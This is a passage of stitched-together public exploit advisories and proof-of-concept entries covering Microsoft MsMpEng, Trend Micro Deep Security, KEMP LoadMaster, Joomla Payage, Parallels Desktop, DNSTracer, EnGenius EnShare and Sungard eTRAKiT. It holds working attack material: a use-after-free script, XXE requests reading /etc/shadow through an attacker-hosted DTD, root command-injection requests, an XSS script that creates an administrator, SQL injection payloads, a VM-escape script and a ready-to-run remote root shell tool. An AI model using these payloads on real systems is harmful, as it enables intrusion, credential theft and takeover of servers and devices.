During mark and sweep the GC roots the vectors representing the JS stack as well as a few other hardcoded objects, traversing reachable objects from those roots then frees any unreachable objects. The native stack is *not* marked therefore any native code which is using JsObject pointers needs to take care to ensure that either the objects will remain reachable or that a GC cannot occur.
MsMpEng's JS engine supports script defining toString and valueOf methods on objects which will be invoked when the native code attempts to convert JsObjects to strings or integers. These script callbacks are implemented by calling JsTree::run. the ::run method takes two arguments, the JS state and a flag which determines whether GC is blocked. In order to prevent the re-entrant scripts causing a GC the wrappers call JsTree::run passing 1 for the gc disable flag which means that JSTree will not run a GC while the callback executes.
The problem is that this flag isn't a global GC disable flag, it only applies to this particular JsTree frame. If we can cause another JsTree to be run inside the callback which passes 0 for the gc disable flag then the script running under *that* JsTree::run will be able to cause a gc, which is global.
The implementation of eval is one place where we can cause JsTree::run to be called passing 0, meaning that we can cause a GC inside a callback where GC should be disable by just eval'ing a string which will cause a GC when executed.
The final piece is to find a construct where native code has a JsObject pointer on the stack that is not being kept alive by other references reachable from GC roots. JsDelegateObject_StringProto::slice which implements the String.prototype.slice method has such a construct, in high-level pseudo-code the logic of the functions looks like this:
JsObject* this = getCurrentThisPointer(); // kept alive because it’s on JS stack
JsString* this_str = JsDelegateObject_StringProto::toStringThrows(this);
// nothing (apart from maybe JSBench?) is rooting this_str as long as we
// don't keep any references to it in script
// the native code needs to prevent GC to keep it alive while it needs it
int len = JsString::numBytes(this_str); // okay because this can't cause GC
int start = JsDelegateObject_StringProto::toIntegerThrows( args[0] );
// this calls valueOf() on the first argument
// toIntegerThrows will call through to JsTree::run if we override valueOf of the first argument to slice()
// It will pass blockGC=1 to prevent the callback doing GC (which could free this_str)
// however if in the valueof callback we eval code which will cause a GC we can get a GC to happen
// which will cause the this_str JsString to be free'd (as it's not explicitly rooted,
// the native stack isn't scanned and no script objects reference it.)
// the code continues and does something like this:
JsString::initBySub(jsState, this_str ...
// that ends up calling a virtual method on the free’d this_str
PoC script:
function gc() {eval("var a = Object(); var b = Object(); var s='a'; for(var i=0; i < 0x800; i++){s=s.replace('a', 'aaaaaaaa')};");}; var x = Object(); x.toString = function(){String.fromCharCode(0x43)+String.fromCharCode(0x41);}; var l=Object(); l.valueOf=function(){gc(); return 1;}; String.prototype.slice.call(x, l);
PoC zip file also attached which will trigger on Windows when decrypted with password "nscriptgc"
################################################################################
Here's a clearer PoC not all on one line for the mpengine shell :)
//*************************
function gc() {
eval("var s='a';for(var i=0; i < 0x800; i++){s=s.replace('a', 'aaaaaaaa');}");
};
var x = Object();
// the first PoC didn't return a string here so toString ended up being the string 'undefined'
// if we do want to return a string object it has to have more than three characters so it doesn't use the
// inline string optimization
x.toString = function(){return String.fromCharCode(0x41, 0x41, 0x41, 0x41);};
var l = Object();
l.valueOf = function() {gc(); return 1;};
String.prototype.slice.call(x, l);
//************************
################################################################################
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/42088.zip
The following advisory describes three (3) vulnerabilities found in Trend Micro Deep Security version 6.5.
“The Trend Micro Hybrid Cloud Security solution, powered by XGen security, delivers a blend of cross-generational threat defense techniques that have been optimized to protect physical, virtual, and cloud workloads. It features Trend Micro Deep Security, the market share leader in server security, protecting millions of physical, virtual, and cloud servers around the world.
Deep Security offers multiple layers of security that protect your servers as they move—across the data center, into the cloud, or in a hybrid deployment.”
The vulnerabilities found in Trend Micro Deep Security:
1. XML External Entity (XXE) that lead to arbitrary file disclosure
2. Local Privilege Escalation
3. Remote code execution
Credit
An independent security researcher has reported this vulnerability to Beyond Security’s SecuriTeam Secure Disclosure program.
Vendor response
Trend Micro has released patches to address these vulnerabilities and issued the following advisory: https://success.trendmicro.com/solution/1117412
Vulnerabilities Details
XML External Entity (XXE) that lead to arbitrary file disclosure
Trend Micro Security Manager uses an outdated REST API (resteasyjaxrs2.3.5.Final.jar). The library suffers from an XXE vulnerability that can be exploited using Parameter Entities.
Proof of Concept
By sending the following POST request, an attacker can gain the victims “/etc/shadow”
1 POST /rest/authentication/login/sso HTTP/1.1
2 Host: 192.168.18.129:4119
3 ContentType: application/xml
4 ContentLength: 360
5
6 <?xml version="1.0" encoding="utf8"?>
7 <!DOCTYPE roottag [
8 <!ENTITY % start "<![CDATA[">
9 <!ENTITY % goodies SYSTEM "file:///etc/shadow">
10 <!ENTITY % end "]]>">
11 <!ENTITY % dtd SYSTEM "http://192.168.18.130/combine.dtd">
12 %dtd;
13
14 ]> 15
16 <dsCredentials>
17 <password>P@ssw0rd</password>
18 <tenantName></tenantName>
19 <userName>&all;</userName>
20 </dsCredentials>
Local Privilege Escalation
Admin users have access via the web interface to the SSH configuration settings. The port settings are not properly handled and allow injecting shell commands as the root user.
1 POST /SSHConfig.jsp HTTP/1.1
2 Host: 192.168.254.176:8443
3 UserAgent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 AcceptLanguage: enUS,en;q=0.5
6 Referer: https://192.168.254.176:8443/SSHConfig.jsp
7 Cookie: JSESSIONID=2930898FD09512142C1B26C71D24466D
8 Connection: close
9 ContentType: application/xwwwformurlencoded
10 ContentLength: 150
11 CSRFGuardToken=67CI42CKYSW7R9JYWXEPN2MN2J9K8E5E&needSSHConfigure=yes&SSHSt
12 atus=enable&SSHPort=22&op=save&cbSSHStatus=enable&btSSHPort=221
In the above code, the SSHPort= parameter does not sanitize the incoming data. An attacker can use this to inject commands that will run as root on the victim’s machine.
Proof of Concept
The following POST request will call the sleep command with a value of 60 seconds:
1 POST /SSHConfig.jsp HTTP/1.1
2 Host: 192.168.254.176:8443
3 UserAgent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 AcceptLanguage: enUS,en;q=0.5
6 Referer: https://192.168.254.176:8443/SSHConfig.jsp
7 Cookie: JSESSIONID=2930898FD09512142C1B26C71D24466D
8 Connection: close
9 ContentType: application/xwwwformurlencoded
10 ContentLength: 150
11
12 CSRFGuardToken=67CI42CKYSW7R9JYWXEPN2MN2J9K8E5E&needSSHConfigure=yes&SSHSt
13 atus=enable&SSHPort=%60sleep%2010%60&op=save&cbSSHStatus=enable&btSSHPort=221
Remote code execution
Trend Micro Deep Security has a default user with sudo privileges named iscan. This user is locked out but it can access certain elevated functions.
1 POST /servlet/com.trend.iwss.gui.servlet.ManageSRouteSettings?action=add HTTP/1.1
2 Host: 192.168.254.176:8443
3 UserAgent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 AcceptLanguage: enUS,en;q=0.5
6 Referer: https://192.168.254.176:8443/staticRouteEdit.jsp?action=add
7 Cookie: JSESSIONID=2930898FD09512142C1B26C71D24466D
8 Connection: close
9 ContentType: application/xwwwformurlencoded
10 ContentLength: 259
11
12 CSRFGuardToken=67CI42CKYSW7R9JYWXEPN2MN2J9K8E5E&op=sroutemanage&fromurl=%2
13 FstaticRoutes.jsp&failoverurl=%2FstaticRouteEdit.jsp&port=&oldnetid=&oldrouter=&oldnetmask=&
14 oldport=&netid=192.168.1.0&netmask=255.255.255.0&router=192.168.1.1&interface_vlanid_sel=eth1
In the above POST request, we can see the page has several parameters that are vulnerable and that we can inject malicious parameters through them: netid, netmask, router, and interface_vlanid_sel
Proof of Concept:
1 POST /servlet/com.trend.iwss.gui.servlet.ManageSRouteSettings?action=add HTTP/1.1
2 Host: 192.168.254.176:8443
3 UserAgent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 AcceptLanguage: enUS,en;q=0.5
6 Referer: https://192.168.254.176:8443/staticRouteEdit.jsp?action=add
7 Cookie: JSESSIONID=2930898FD09512142C1B26C71D24466D
8 Connection: close
9 ContentType: application/xwwwformurlencoded
10 ContentLength: 259
11
12 CSRFGuardToken=67CI42CKYSW7R9JYWXEPN2MN2J9K8E5E&op=sroutemanage&fromurl=%2
13 FstaticRoutes.jsp&failoverurl=%2FstaticRouteEdit.jsp&port=&oldnetid=&oldrouter=&oldnetmask=&
14 oldport=&netid=192.168.1.0%7c%7c%60ping%20
15 c%2021%20127.0.0.1%60%20%23'%7c%7c%60ping%20
16 c%2021%20127.0.0.1%60%20%23%5c%22%20&netmask=255.255.255.0&router=192.168.1.1&inte
17 rface_vlanid_sel=eth1
Vulnerability Summary
KEMP’s main product, the LoadMaster, is a load balancer built on its own proprietary software platform called LMOS, that enables it to run on almost any platform: As a KEMP LoadMaster appliance, a Virtual LoadMaster (VLM) deployed on HyperV, VMWare, on bare metal or in the public cloud. KEMP is available in Azure, where it is in the top 15 deployed applications as well as in AWS and VMWare vCloud Air.
A cross site scripting web vulnerability has been discovered in KEMP LoadMaster v7.135.0.13245 (latest). A non authenticated user is able to inject his own malicious Javascript code into the system and use it to create a new web administrator user.
Vendor response
We were unable to get an update beyond this statement from the vendor: Expect a fix in our new version available Jan 2017.
Vulnerability Details
The issue is located in the System Configuration > System Log Files – View Audit LogFile section.
Once administrative access is obtained, the attacker can use it to execute arbitrary code.
Proof of Concept (PoC):
1 – Verify, in the victim machine the Audit LogFile (System Configuration > System Log Files): it is empty (Image 2)
2 – Inject simple HTML/JS code in the log page, using the ssh client: from an attacker machine open a shell and type the following code:
ssh \<button\ onclick\=alert\(1\)\>Click\ <\/button\>@10.0.8.145
3 – Let the login fail using wrong password (Image 4)
4 – Check again the log page (View Audit LogFile): as you can see the HTML/JS code has been correctly injected (Image 5)
Attack script:
1 – Start a web server and host on attack machine the following JS file (kemp_attack.js)
//BEGIN//////////////////////////////////////////////////////// openl = function(verb, url, data, target) {
var form = document.createElement("form"); form.action = url;
form.method = verb;
form.target = target || "_self";
if (data) {
for (var key in data) {
var input = document.createElement("textarea"); input.name = key;
input.value = typeof data[key] === "object" ?
JSON.stringify(data[key]) : data[key]; form.appendChild(input);
} }
form.style.display = 'none'; document.body.appendChild(form); form.submit();
};
//modify the target IP (10.0.8.145) and user/pass as necessary
openl('POST', 'https://10.0.8.145/progs/useradmin/add', {user:'Peru',pass:'GoSecure!',s:'Add+User'}, 'newWindow'); //modify the target IP as necessary, xuser must be equal to user. Increase the timeout (250) for debug setTimeout(function(){openl('POST', 'https://10.0.8.145/progs/useradmin/setopts', {xuser:'Peru',root:'1'}, 'newWindow');}, 250);
//modify the target IP as necessary. The timeout must be greater than the previous
setTimeout(function(){openl('', 'https://10.0.8.145/', '', 'newWindow');}, 500); //////////////////////////////////////////////////////////END//
2 – Verify permission of kemp_attack.js (chmod 644 kemp_attack.js)
3 – Verify users currently enabled in Kemp LoadMaster from System Configuration > User Management. As you can se no user (a part from default one) is active in the appliance (Image 8)
4 – Inject the attack code: from the attacker machine open a shell and type the following code:
ssh \<script \ src\=\"http\&\#x3A\;\/\/10\.0\.8\.130\/kemp\_attack\.js\"\>\ </script>@10.0.8.145
5 – Check again the log page (View Audit LogFile): this will activate the script
6 – Check again the User Management page: a new user as been created with all permissions.
# Exploit Title: Joomla Payage 2.05 - SQL Injection
# Exploit Author: Persian Hack Team
# Discovered by : Mojtaba MobhaM (Mojtaba Kazemi)
# Vendor Home : https://extensions.joomla.org/extensions/extension/e-commerce/payment-systems/payage/
# My Home : http://persian-team.ir/
# Google Dork : inurl:index.php?option=com_payage
# Telegram Channel: @PersianHackTeam
# Tested on: Linux
# Date: 2017-06-03
# POC :
# SQL Injection :
Parameter: aid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: option=com_payage&task=make_payment&aid=1001' AND 6552=6552 AND 'dCgx'='dCgx&tid=c4333ccdc8b2dced3f6e72511cd8a76f&tokenid=
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: option=com_payage&task=make_payment&aid=1001' AND (SELECT * FROM (SELECT(SLEEP(5)))JBKV) AND 'XFWL'='XFWL&tid=c4333ccdc8b2dced3f6e72511cd8a76f&tokenid=
---
http://server/index.php?option=com_payage&task=make_payment&aid=[SQL]&tid=c4333ccdc8b2dced3f6e72511cd8a76f&tokenid=
# Greetz : T3NZOG4N & FireKernel
# Iranian White Hat Hackers
#[+] Title: Parallels Desktop - Virtual Machine Escape
#[+] Product: Parallels
#[+] Vendor: http://www.parallels.com/products/desktop/
#[+] Affected Versions: All Version
#
#
# Author : Mohammad Reza Espargham
# Linkedin : https://ir.linkedin.com/in/rezasp
# E-Mail : me[at]reza[dot]es , reza.espargham[at]gmail[dot]com
# Website : www.reza.es
# Twitter : https://twitter.com/rezesp
# FaceBook : https://www.facebook.com/reza.espargham
# Github : github.com/rezasp
# youtube : https://youtu.be/_nZ4y0ZTrwA
#
#
#There is a security issue in the shared folder implementation in Parallels Desktop
#DLL : PrlToolsShellExt.dll 10.2.0 (28956)
#prl_tg Driver
#Very simple exploit with powershell
#powershell.exe poc.ps1
#Write OSX Executable file in temp
[io.file]::WriteAllText($env:temp + '\r3z4.command',"Say 'You are hacked by 1337'")
add-type -AssemblyName microsoft.VisualBasic
add-type -AssemblyName System.Windows.Forms
#open temp in explorer
explorer $env:temp
#wait for 500 miliseconds
start-sleep -Milliseconds 500
#select Temp active window
[Microsoft.VisualBasic.Interaction]::AppActivate("Temp")
#find r3z4.command file
[System.Windows.Forms.SendKeys]::SendWait("r3z4")
#right click
[System.Windows.Forms.SendKeys]::SendWait("+({F10})")
#goto "Open on Mac" in menu
[System.Windows.Forms.SendKeys]::SendWait("{DOWN}")
[System.Windows.Forms.SendKeys]::SendWait("{DOWN}")
[System.Windows.Forms.SendKeys]::SendWait("{DOWN}")
#Click Enter
[System.Windows.Forms.SendKeys]::SendWait("~")
#Enjoy ;)s
################
#Exploit Title: DNSTracer Stack-based Buffer Overflow
#CVE: CVE-2017-9430
#CWE: CWE-119
#Exploit Author: Hosein Askari (FarazPajohan)
#Vendor HomePage: http://www.mavetju.org
#Version : 1.8.1
#Tested on: Parrot OS
#Date: 04-06-2017
#Category: Application
#Author Mail : hosein.askari@aol.com
#Description: Stack-based buffer overflow in dnstracer through 1.9 allows =
attackers to cause a denial of service (application crash) or possibly hav=
e unspecified other impact via a command line with a long name argument tha=
t is mishandled in a strcpy call for argv[0]. An example threat model is a =
web application that launches dnstracer with an untrusted name string.
###############################
#dnstracer -v $(python -c 'print "A"*1025')
*** buffer overflow detected ***: dnstracer terminated
=3D=3D=3D=3D=3D=3D=3D Backtrace: =3D=3D=3D=3D=3D=3D=3D=3D=3D
/lib/x86_64-linux-gnu/libc.so.6(+0x70bcb)[0x7ff6e79edbcb]
/lib/x86_64-linux-gnu/libc.so.6(__fortify_fail+0x37)[0x7ff6e7a76037]
/lib/x86_64-linux-gnu/libc.so.6(+0xf7170)[0x7ff6e7a74170]
/lib/x86_64-linux-gnu/libc.so.6(+0xf64d2)[0x7ff6e7a734d2]
dnstracer(+0x2c8f)[0x5634368aac8f]
/lib/x86_64-linux-gnu/libc.so.6(__libc_start_main+0xf1)[0x7ff6e799d2b1]
dnstracer(+0x2fca)[0x5634368aafca]
=3D=3D=3D=3D=3D=3D=3D Memory map: =3D=3D=3D=3D=3D=3D=3D=3D
5634368a8000-5634368b0000 r-xp 00000000 08:01 4850311 /u=
sr/bin/dnstracer
563436aaf000-563436ab0000 r--p 00007000 08:01 4850311 /u=
sr/bin/dnstracer
563436ab0000-563436ab1000 rw-p 00008000 08:01 4850311 /u=
sr/bin/dnstracer
563436ab1000-563436ab3000 rw-p 00000000 00:00 0=20
563436c1d000-563436c3e000 rw-p 00000000 00:00 0 [h=
eap]
7ff6e7766000-7ff6e777c000 r-xp 00000000 08:01 25823192 /l=
ib/x86_64-linux-gnu/libgcc_s.so.1
7ff6e777c000-7ff6e797b000 ---p 00016000 08:01 25823192 /l=
ib/x86_64-linux-gnu/libgcc_s.so.1
7ff6e797b000-7ff6e797c000 r--p 00015000 08:01 25823192 /l=
ib/x86_64-linux-gnu/libgcc_s.so.1
7ff6e797c000-7ff6e797d000 rw-p 00016000 08:01 25823192 /l=
ib/x86_64-linux-gnu/libgcc_s.so.1
7ff6e797d000-7ff6e7b12000 r-xp 00000000 08:01 25823976 /l=
ib/x86_64-linux-gnu/libc-2.24.so
7ff6e7b12000-7ff6e7d11000 ---p 00195000 08:01 25823976 /l=
ib/x86_64-linux-gnu/libc-2.24.so
7ff6e7d11000-7ff6e7d15000 r--p 00194000 08:01 25823976 /l=
ib/x86_64-linux-gnu/libc-2.24.so
7ff6e7d15000-7ff6e7d17000 rw-p 00198000 08:01 25823976 /l=
ib/x86_64-linux-gnu/libc-2.24.so
7ff6e7d17000-7ff6e7d1b000 rw-p 00000000 00:00 0=20
7ff6e7d1b000-7ff6e7d3e000 r-xp 00000000 08:01 25823455 /l=
ib/x86_64-linux-gnu/ld-2.24.so
7ff6e7f13000-7ff6e7f15000 rw-p 00000000 00:00 0=20
7ff6e7f3a000-7ff6e7f3e000 rw-p 00000000 00:00 0=20
7ff6e7f3e000-7ff6e7f3f000 r--p 00023000 08:01 25823455 /l=
ib/x86_64-linux-gnu/ld-2.24.so
7ff6e7f3f000-7ff6e7f40000 rw-p 00024000 08:01 25823455 /l=
ib/x86_64-linux-gnu/ld-2.24.so
7ff6e7f40000-7ff6e7f41000 rw-p 00000000 00:00 0=20
7ffded62d000-7ffded64e000 rw-p 00000000 00:00 0 [s=
tack]
7ffded767000-7ffded769000 r--p 00000000 00:00 0 [v=
var]
7ffded769000-7ffded76b000 r-xp 00000000 00:00 0 [v=
dso]
ffffffffff600000-ffffffffff601000 r-xp 00000000 00:00 0 [v=
syscall]
Aborted
#!/usr/bin/env python
# coding: utf8
#
#
# EnGenius EnShare IoT Gigabit Cloud Service 1.4.11 Root Remote Code Execution
#
#
# Vendor: EnGenius Technologies Inc.
# Product web page: https://www.engeniustech.com
# Affected version: ESR300 (1.4.9, 1.4.7, 1.4.2, 1.4.1.28, 1.4.0, 1.3.1.42, 1.1.0.28)
# ESR350 (1.4.11, 1.4.9, 1.4.5, 1.4.2, 1.4.0, 1.3.1.41, 1.1.0.29)
# ESR600 (1.4.11, 1.4.9, 1.4.5, 1.4.3, 1.4.2, 1.4.1, 1.4.0.23, 1.3.1.63, 1.2.1.46, 1.1.0.50)
# EPG5000 (1.3.9.21, 1.3.7.20, 1.3.3.17, 1.3.3, 1.3.2, 1.3.0, 1.2.0)
# ESR900 (1.4.5, 1.4.3, 1.4.0, 1.3.5.18 build-12032015@liwei (5668b74), 1.3.1.26, 1.3.0, 1.2.2.23, 1.1.0)
# ESR1200 (1.4.5, 1.4.3, 1.4.1, 1.3.1.34, 1.1.0)
# ESR1750 (1.4.5, 1.4.3, 1.4.1, 1.4.0, 1.3.1.34, 1.3.0, 1.2.2.27, 1.1.0)
#
# Summary: With the EnGenius IoT Gigabit Routers and free EnShare app, use
# your iPhone, iPad or Android-based tablet or smartphone to transfer
# video, music and other files to and from a router-attached USB hard
# drive. Enshare is a USB media storage sharing application that enables
# access to files remotely. The EnShare feature allows you to access media
# content stored on a USB hard drive connected to the router's USB port in
# the home and when you are away from home when you have access to the Internet.
# By default the EnShare feature is enabled.
#
# EnShareTM supports both FAT32 and NTFS USB formats. Transfer speeds of data
# from your router-attached USB storage device to a remote/mobile device may
# vary based on Internet uplink and downlink speeds. The router's design enables
# users to connect numerous wired and wireless devices to it and supports intensive
# applications like streaming HD video and sharing of media in the home and accessing
# media away from the home with EnShare - Your Personal Media Cloud.
#
# Desc: EnGenius EnShare suffers from an unauthenticated command injection
# vulnerability. An attacker can inject and execute arbitrary code as the
# root user via the 'path' GET/POST parameter parsed by 'usbinteract.cgi'
# script.
#
# =======================================================================
#
# bash-4.4$ python enshare.py 10.0.0.17
# [+] Command: ls -alsh
# 44 -rwxr-xr-x 1 0 0 42.5K Oct 31 2014 getsize.cgi
# 4 -rwxr-xr-x 1 0 0 606 Oct 31 2014 languageinfo.cgi
# 48 -rwxr-xr-x 1 0 0 44.2K Oct 31 2014 upload.cgi
# 48 -rwxr-xr-x 1 0 0 44.5K Oct 31 2014 usbinfo.cgi
# 56 -rwxr-xr-x 1 0 0 54.1K Oct 31 2014 usbinteract.cgi
# 0 drwxr-xr-x 4 0 0 0 Jun 3 00:52 ..
# 0 drwxr-xr-x 2 0 0 0 Oct 31 2014 .
#
# [+] Command: id
# uid=0(root) gid=0(root)
#
# [+] Command: cat /etc/passwd
#
# Connecting to 10.0.0.17 port 9000
#
# HTTP/1.1 200 OK
# root: !:0:0:root:/root:/bin/sh
# administrator: *:65534:65534:administrator:/var:/bin/false
# admin: *:60000:60000:webaccount:/home:/usr/bin/sh
# guest: *:60001:60000:webaccount:/home:/usr/bin/sh
# Content-type: text/html
# Transfer-Encoding: chunked
# Date: Sat, 03 Jun 2017 13:48:14 GMT
# Server: lighttpd/1.4.31
#
# 0
# [+] Command: pwd
# /www/web/cgi-bin
# [+] Command: cat /etc/account.conf
#
# HTTP/1.1 200 OK
# 1: admin:admin:4
# 1: guest:guest:1
# Content-type: text/html
# Transfer-Encoding: chunked
# Date: Sat, 03 Jun 2017 14:53:42 GMT
# Server: lighttpd/1.4.31
# bash-4.4$
#
# =======================================================================
#
# Tested on: Linux 2.6.36 (mips)
# Embedded HTTP Server ,Firmware Version 5.11
# lighttpd/1.4.31
#
#
# Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
# @zeroscience
#
#
# Advisory ID: ZSL-2017-5413
# Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2017-5413.php
#
#
# 17.05.2017
#
import sys, socket
if len(sys.argv) < 2:
print 'Usage: enshare.py <ip> [port]\n'
quit()
ip = sys.argv[1]
port = 9000 if len(sys.argv) < 3 else int(sys.argv[2])
cmd = raw_input('[+] Command: ')
payload = 'POST /web/cgi-bin/usbinteract.cgi HTTP/1.1\r\n'
payload += 'Host: {0}:{1}\r\n'
payload += 'Content-Length: {2}\r\n'
payload += 'Content-Type: application/x-www-form-urlencoded\r\n\r\n'
payload += 'action=7&path=\"|{3}||\"'
msg = payload.format( ip, port, len(cmd)+19, cmd )
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
target = (ip, port)
print >>sys.stderr, '\nConnecting to %s port %s\n' % target
s.connect(target)
s.sendall(msg)
response = s.recv(5000)
s.close()
print response.strip()
Software: Sungard eTRAKiT3
Version: 3.2.1.17 and possibly lower
CVE: CVE-2016-6566 (https://www.kb.cert.org/vuls/id/846103)
Vulnerable Component: Login page
Description
================
The login form is vulnerable to blind SQL injection by an unauthenticated user.
Vulnerabilities
================
The "valueAsString" parameter inside the JSON payload contained by the "ucLogin_txtLoginId_ClientStat" POST parameter is not properly validated. An unauthenticated remote attacker may modify the POST request and insert a SQL query which will then be executed by the backend server. eTRAKiT 3.2.1.17 was tested, but other versions may also be vulnerable.
Proof of concept
================
Steps to Reproduce:
1. Configure browser to use burp suite as proxy
2. Turn interceptor on in burp suite
3. Attempt to log in to etrakit3 website
4. Modify the resulting HTTP request in the following way
5. Locate the JSON payload contained by the ucLogin_txtLoginId_ClientStat POST parameter
6. Locate the valueAsString parameter inside the JSON payload
7. Append SQL code to the end of the value held by the valueAsString parameter, example: {"enabled":true,"emptyMessage":"Username","validationText":"fakeuser","valueAsString":"fakeuser';waitfor delay'0:0:10'--","lastSetTextBoxValue":"fakeuser"}
Solution
================
"SunGard Public Sector appreciates that this issue has been brought to our attention. Our development team has addressed this report with a patch release. Please contact the SunGard Public Sector TRAKiT Solutions division to request the patch release. (858) 451-3030." -- (https://www.kb.cert.org/vuls/id/846103)
Timeline
================
2016-10-17: Discovered
2016-12-6: CVE Issued
Discovered by
================
Chris Anastasio 0x616e6173746173696f [ at ] illumant.com
About Illumant
================
Illumant has conducted thousands of security assessment and compliance engagements, helping over 800 clients protect themselves from cyber-attacks. Through meticulous manual analysis, Illumant helps companies navigate the security and threat landscape to become more secure, less of a target, and more compliant. For more information, visit https://illumant.com/




